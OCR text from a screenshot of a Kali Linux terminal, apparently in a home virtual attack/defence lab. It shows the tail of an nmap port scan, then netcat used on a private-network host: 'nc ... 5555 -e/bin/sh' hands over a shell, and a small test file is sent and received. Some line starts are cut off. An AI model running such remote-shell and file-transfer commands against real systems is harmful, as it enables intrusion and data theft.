 Win10_攻防
Kali-vps
Windows Server 2016
m0n0wall
KALI_边界
Windows7sp1
root@kali: /tmp
root@kali: /tmp
当前工作区：“Workspace 1”
root@kali: /tmp
电源
系统
) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: /tmp
/tcp open unknown
/tcp open unknown
/tcp open unknown
/tcp open unknown
ddress: 00:0C:29:A3:4B:4F (VMware)
done: 1 IP address (1 host up) scanned in 14.87 seconds
kali:~/Desktop# nc 192.168.43.19 5555 -e/bin/sh
已停止 nc 192.168.43.19 5555 -e/bin/sh
kali:~/Desktop# cd /tmp
kali:/tmp# ls
s4mCnOdq1UY
md-private-59615e132a744f5e883f23f96ea175e0-colord.service-Wm0Zx
md-private-59615e132a744f5e883f23f96ea175e0-haveged.service-zmj
md-private-59615e132a744f5e883f23f96ea175e0-ModemManager.service
md-private-59615e132a744f5e883f23f96ea175e0-systemd-logind.servi
md-private-59615e132a744f5e883f23f96ea175e0-upower.service-C4Mr
eDnD
e-root_458-834774610
kali:/tmp# rm -rf *
kali:/tmp# ls
kali:/tmp# vim 2.txt
kali:/tmp# vim 2.txt
kali:/tmp# nc -nv 192.168.43.19 6666 < 2.txt
OWN) [192.168.43.19] 6666 (?) open
已停止 nc -nv 192.168.43.19 6666 < 2.txt
kali:/tmp# nc -nv 192.168.43.19 7777 > 2.txt
OWN) [192.168.43.19] 7777 (?) open
已停止 nc -nv 192.168.43.19 7777 > 2.txt
kali:/tmp#
kali:/tmp#
kali:/tmp#
kali:/tmp# nc -nv 192.168.43.19 7777 > 2.txt
OWN) [192.168.43.19] 7777 (?) : Connection refused
kali:/tmp# nc -nv 192.168.43.19 7777 > 2.txt
OWN) [192.168.43.19] 7777 (?) open
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: /tmp
root@kali:~/Desktop# cd /tmp
root@kali:/tmp# ls
2.txt
root@kali:/tmp# cat 2.txt
hih
miaomiaomiao
root@kali:/tmp#